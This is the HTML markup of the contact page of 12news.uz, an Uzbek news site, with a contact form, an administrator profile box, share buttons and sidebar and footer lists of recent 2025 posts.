			<td style="vertical-align:middle; font-size:16px; color:#7d7d7d;">Читайте свежие <a href="https://xn----7sbbg4aibmnedcafxfr9a.xn--p1ai/">новости про коронавирус</a> на сайте коронавирус-онлайн.рф</td>
			</tr>
			</table >
			*/?>
			
				<div class="vmagazine-breadcrumb-wrapper ">
				
	<div class="vmagazine-bread-home">
			<div class="vmagazine-bread-wrapp vmagazine-container">
				
					<div class="breadcrumb-title">
											

													<h1 class="page-title">Контакт</h1>
						

											</div>
					<div class="vmagazine-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://www.12news.uz" rel="home"><span>Home</span></a></li><li class="trail-item trail-end current"><span>Контакт</span></li></ul></nav></div>			</div>
		</div>

			</div>	
		
	<div class="vmagazine-container container-wrapp-inner">
				<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
<article id="post-756" class="post-756 page type-page status-publish hentry">

	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>e-mail:info@12news.uz</p>
<div role="form" class="wpcf7" id="wpcf7-f755-p756-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82/#wpcf7-f755-p756-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="755" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f755-p756-o2" />
<input type="hidden" name="_wpcf7_container_post" value="756" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Sizning Ismingiz (zarur)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Sizning Email (zarur)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Mavzu<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Sizning Xabar<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Yuborish" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="85"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
			<div class="uab-frontend-wrapper-outer">
						<div id="uab-frontend-wrapper"  class="uab-frontend-wrapper 
			uab-template-1">
							<div id="uab-tab-index-wrapper" class="uab-tab-index-wrapper" style="display:none;">
										<ul class="uab-tabs uab-clearfix" >
						<li class="tab-link uab_author_detail uab-current" data-tab="tab-1" data-name="Author Details">
							Author Details						</li>
											</ul>
				</div>

								<div id="tab-1" class="uab-tab-content uab-current">
											<div class="uab-defaut-tab-wrapper ">
							<div class="uab-defaut-tab 
							uab-clearfix"
							>
								
<div class="uab-author-profile-pic">
		<div class="uap-profile-image uap-profile-image-square uab-show-popup">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' data-lazy-src="https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=200&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' /></noscript>	</div>
</div><div class="uab-front-content">
	<div class="uab-display-name">
		<!-- User Display Name -->
		<a href="https://www.12news.uz/author/latassitel/" target="_blank">LatasSitel</a>
		
		<span class="uab-user-role uab-role-Administrator">Administrator</span>	</div>
			<div class="uab-company-info">
		<span class="uab-company-designation">
					</span> 	</div>
		<div class="uab-short-info">
	Sorry! The Author has not filled his profile.</div><div class="uab-short-contact ">
				<div class="uab-contact-inner">
					
			<span class="uab-contact-label">email</span>
					<div class="uab-user-email">
			<a href="mailto:info@12news.uz">info@12news.uz</a>
		</div>
	</div>
		</div><!--  -->
</div>


							</div>
						</div>
											</div>	
														</div>
				<div class="uab-frontend-popup-wrapper">
	<div class="uab-frontend-popup-content">
		<span class="uab-popup-close">&times;</span>
		<div class="uab-pop-up-wrapper-first uab-clearfix">
			<div class="uab-popup-image-wrapper">
				
<div class="uab-author-profile-pic">
		<div class="uap-profile-image uap-profile-image-square uab-show-popup">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' data-lazy-src="https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=200&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' /></noscript>	</div>
</div>			</div>
			<div class="uab-popup-description-wrapper ">
					<div class="uab-display-name">
		<!-- User Display Name -->
		<a href="https://www.12news.uz/author/latassitel/" target="_blank">LatasSitel</a>
		
		<span class="uab-user-role uab-role-Administrator">Administrator</span>	</div>
			<div class="uab-company-info">
		<span class="uab-company-designation">
					</span> 	</div>
						<div class="uab-short-info">
	Sorry! The Author has not filled his profile.</div>			</div>
		</div>
		<div class="uab-pop-up-wrapper-second uab-clearfix">
			<div class="uab-popup-contact-wrapper">
				<div class="uab-short-contact ">
				<div class="uab-contact-inner">
					
			<span class="uab-contact-label">email</span>
					<div class="uab-user-email">
			<a href="mailto:info@12news.uz">info@12news.uz</a>
		</div>
	</div>
		</div>				<!--  -->
			</div>
						<div class="uab-popup-recent-wrapper">
				<div class="uab-post-title">Latest Posts</div>
				<ul>
					<li><div class="uab-post-image" title="Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com"><a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://www.12news.uz/wp-content/uploads/2025/08/17-150x150.png" /><noscript><img width="150" height="150" src="https://www.12news.uz/wp-content/uploads/2025/08/17-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></noscript></a></div></li><li><div class="uab-post-image" title="Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничества, как вернуть деньги"><a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://www.12news.uz/wp-content/uploads/2025/08/11-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.12news.uz/wp-content/uploads/2025/08/11-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></noscript></a></div></li><li><div class="uab-post-image" title="Особенности биологической психиатрии, программа городской научной конференции больницы Св. Николая Чудотворца"><a href="https://www.12news.uz/2025/06/25/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b1%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d1%81%d0%b8%d1%85%d0%b8%d0%b0%d1%82%d1%80%d0%b8/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://www.12news.uz/wp-content/uploads/2025/06/22-150x150.png" /><noscript><img width="150" height="150" src="https://www.12news.uz/wp-content/uploads/2025/06/22-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></noscript></a></div></li><li><div class="uab-post-image" title="Для чего нужны пищевые ингредиенты в промышленности, продукция компании AmylFood в Узбекистане"><a href="https://www.12news.uz/2025/06/22/%d0%b4%d0%bb%d1%8f-%d1%87%d0%b5%d0%b3%d0%be-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d1%8b-%d0%b2-%d0%bf/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://www.12news.uz/wp-content/uploads/2025/06/13-150x150.png" /><noscript><img width="150" height="150" src="https://www.12news.uz/wp-content/uploads/2025/06/13-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></noscript></a></div></li>				</ul>
			</div>
					</div>
	</div>
</div>				
				</div>
			
<div class="flat_pm_end"></div><div class='apss-social-share apss-theme-1  apss-buttons-left clearfix' ><div class='apss-share-wrapper-div'>
									<div class='apss-facebook apss-single-icon'>
								<a rel='nofollow' 
								title='Share on Facebook' target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/'>
										<div class='apss-icon-block clearfix'>
												<i class='fa fa-facebook'></i>
												<span class='apss-social-text'>Share on Facebook</span>
												<span class='apss-share'>Share</span>

										</div>
																</a>
						</div>
												<div class='apss-twitter apss-single-icon'>
							<a rel='nofollow'
															 title='Share on Twitter' target='_blank' href='https://twitter.com/intent/tweet?text=%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82&amp;url=https%3A%2F%2Fwww.12news.uz%2F%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25b0%25d0%25ba%25d1%2582%2F&counturl=https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/&amp;'>
								<div class='apss-icon-block clearfix'>
									<i class='fa fa-twitter'></i>
									<span class='apss-social-text'>Share on Twitter</span>
									<span class='apss-share'>Tweet</span>
								</div>
															</a>
						</div>
												<div class='apss-google-plus apss-single-icon'>
							<a rel='nofollow' 
														title='Share on Google Plus' target='_blank' href='https://plus.google.com/share?url=https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/'>
							<div class='apss-icon-block clearfix'>
								<i class='fa fa-google-plus'></i>
								<span class='apss-social-text'>Share on Google Plus</span>
								<span class='apss-share'>Share</span>
							</div>
																</a>
						</div>
						
						<div class='apss-pinterest apss-single-icon'>
							<a rel='nofollow' title='Share on Pinterest' href='javascript:pinIt();'>
								<div class='apss-icon-block clearfix'>
									<i class='fa fa-pinterest'></i>
									<span class='apss-social-text'>Share on Pinterest</span>
									<span class='apss-share'>Share</span>
								</div>

									
							</a>
						</div>
												<div class='apss-linkedin apss-single-icon'>
							<a rel='nofollow' 
															title='Share on Linkedin' target='_blank' href='http://www.linkedin.com/shareArticle?mini=true&amp;title=%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82&amp;url=https%3A%2F%2Fwww.12news.uz%2F%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25b0%25d0%25ba%25d1%2582%2F&amp;summary=e-mail%3Ainfo%4012news.uz'>
							<div class='apss-icon-block clearfix'><i class='fa fa-linkedin'></i>
								<span class='apss-social-text'>Share on Linkedin</span>
								<span class='apss-share'>Share</span>
							</div>

							
						</a>
						</div>
												<div class='apss-digg apss-single-icon'>
							<a rel='nofollow' 
								
							 title='Share on Digg' target='_blank' href='http://digg.com/submit?phase=2%20&amp;url=https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/&amp;title=%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82'>
							<div class='apss-icon-block clearfix'>
								<i class='fa fa-digg'></i>
								<span class='apss-social-text'>Share on Digg</span>
								<span class='apss-share'>Share</span>
							</div>
						</a>
						</div>

						</div></div>	</div><!-- .entry-content -->

	</article><!-- #post-756 -->

			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area vmagazine-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="vmagazine_recent_post-1" class="widget widget_vmagazine_recent_post">    <h4 class="block-title"><span class="title-bg">
Недавние Посты    </span></h4>
                    <div class="vmagazine-rec-posts recent-post-widget block_layout_1">
                                                            <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/" class="thumb-zoom">
                                                    <img class="lazy" data-src="" alt="Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов" title="Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                            <span class="cat-links"><a href="https://www.12news.uz/category/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d1%8b%d0%b5/">ДЕЛОВЫЕ</a></span>                                            <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/">
                                                Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов                                            </a>
                                                                                    </div>
                                    </div>
                                                                    <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/" class="thumb-zoom">
                                                    <img class="lazy" data-src="https://www.12news.uz/wp-content/uploads/2025/08/17-321x257.png" alt="Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com" title="Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                            <span class="cat-links"><a href="https://www.12news.uz/category/vajnoe/">Важное</a></span>                                            <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/">
                                                Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com                                            </a>
                                                                                    </div>
                                    </div>
                                                                    <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/" class="thumb-zoom">
                                                    <img class="lazy" data-src="" alt="Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге" title="Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                            <span class="cat-links"><a href="https://www.12news.uz/category/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d1%8b%d0%b5/">ДЕЛОВЫЕ</a></span>                                            <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/">
                                                Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге                                            </a>
                                                                                    </div>
                                    </div>
                                                                    <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/" class="thumb-zoom">
                                                    <img class="lazy" data-src="https://www.12news.uz/wp-content/uploads/2025/08/11-321x257.jpg" alt="Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничества, как вернуть деньги" title="Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничества, как вернуть деньги" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                            <span class="cat-links"><a href="https://www.12news.uz/category/vajnoe/">Важное</a></span>                                            <a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/">
                                                Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничества, как вернуть деньги                                            </a>
                                                                                    </div>
                                    </div>
                                                    </div>
                    </div><div id="vmagazine_timeline_posts_list-1" class="widget vmagazine_timeline_posts_list">        <div class="vmagazine-timeline-post block-post-wrapper wow fadeInUp" data-wow-duration="1s">
                <h4 class="block-title"><span class="title-bg">
Post Timeline    </span></h4>
                                    <div class="timeline-post-wrapper">
                                                    <div class="single-post">
                                <div class="post-date">
                                    <div class="blog-date"><div class="blog-date-inner"><span class="posted-day">29</span><span class="posted-month">Окт</span><span class="posted-year">2025</span></div></div>                                </div><!-- .post-thumb -->
                                <div class="post-caption clearfix">
                                    <div class="captions-wrapper">
                                        <h3 class="small-font">
                                            <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/">
                                               Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов                                            </a>
                                        </h3>
                                        <div class="post-meta">
                                        <span class="comments-count"><i class="fa fa-comment-o"></i><a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/#respond">0</a></span><span class="post-view"><i class="fa fa-eye"></i>82</span>   
                                        </div><!-- .post-meta -->
                                    </div>
                                </div><!-- .post-caption -->
                            </div><!-- .single-post -->
                                                        <div class="single-post">
                                <div class="post-date">
                                    <div class="blog-date"><div class="blog-date-inner"><span class="posted-day">23</span><span class="posted-month">Авг</span><span class="posted-year">2025</span></div></div>                                </div><!-- .post-thumb -->
                                <div class="post-caption clearfix">
                                    <div class="captions-wrapper">
                                        <h3 class="small-font">
                                            <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/">
                                               Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com                                            </a>
                                        </h3>
                                        <div class="post-meta">
                                        <span class="comments-count"><i class="fa fa-comment-o"></i><a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/#respond">0</a></span><span class="post-view"><i class="fa fa-eye"></i>353</span>   
                                        </div><!-- .post-meta -->
                                    </div>
                                </div><!-- .post-caption -->
                            </div><!-- .single-post -->
                                                        <div class="single-post">
                                <div class="post-date">
                                    <div class="blog-date"><div class="blog-date-inner"><span class="posted-day">16</span><span class="posted-month">Авг</span><span class="posted-year">2025</span></div></div>                                </div><!-- .post-thumb -->
                                <div class="post-caption clearfix">
                                    <div class="captions-wrapper">
                                        <h3 class="small-font">
                                            <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/">
                                               Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге                                            </a>
                                        </h3>
                                        <div class="post-meta">
                                        <span class="comments-count"><i class="fa fa-comment-o"></i><a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/#respond">0</a></span><span class="post-view"><i class="fa fa-eye"></i>369</span>   
                                        </div><!-- .post-meta -->
                                    </div>
                                </div><!-- .post-caption -->
                            </div><!-- .single-post -->
                                                        <div class="single-post">
                                <div class="post-date">
                                    <div class="blog-date"><div class="blog-date-inner"><span class="posted-day">5</span><span class="posted-month">Авг</span><span class="posted-year">2025</span></div></div>                                </div><!-- .post-thumb -->
                                <div class="post-caption clearfix">
                                    <div class="captions-wrapper">
                                        <h3 class="small-font">
                                            <a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/">
                                               Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничества, как вернуть деньги                                            </a>
                                        </h3>
                                        <div class="post-meta">
                                        <span class="comments-count"><i class="fa fa-comment-o"></i><a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/#respond">0</a></span><span class="post-view"><i class="fa fa-eye"></i>420</span>   
                                        </div><!-- .post-meta -->
                                    </div>
                                </div><!-- .post-caption -->
                            </div><!-- .single-post -->
                                                    </div>
                         </div><!-- .block-post-wrapper -->
    </div>			</div>
</aside><!-- #secondary -->
			</div><!-- .vmagazine-container -->

</div><!-- #content -->

			
		<footer id="colophon" class="site-footer footer-two">

				
			<div class="footer-widgets col-3 clearfix">				
				<div class="top-footer-wrap">
					<div class="vmagazine-container">
								
									
								<div class="block footer-widget-1">
						        	<div id="text-2" class="widget widget_text"><h4 class="widget-title"><span class="title-bg">Об агентстве</span></h4>			<div class="textwidget"><p>Новостное агентство 12news.uz освещает социально-политическую, экономическую, культурную, спортивную жизнь Узбекистана. Сотрудники агентства намерены ставить своих читателей в курс всех важных событий республики.</p>
</div>
		</div>								</div>		
					        		
								
									
								<div class="block footer-widget-2">
						        	<div id="vmagazine_recent_post-2" class="widget widget_vmagazine_recent_post">    <h4 class="block-title"><span class="title-bg">
Недавние Посты    </span></h4>
                    <div class="vmagazine-rec-posts recent-post-widget block_layout_2">
                                                            <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/" class="thumb-zoom">
                                                    <img class="lazy" data-src="" alt="Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов" title="Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                                                                        <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/">
                                                Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов                                            </a>
                                                                                        <div class="posted-date">
                                            <span class="posted-on"><i class="fa fa-clock-o"></i>29 октября, 2025</span>                                            </div>
                                                                                    </div>
                                    </div>
                                                                    <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
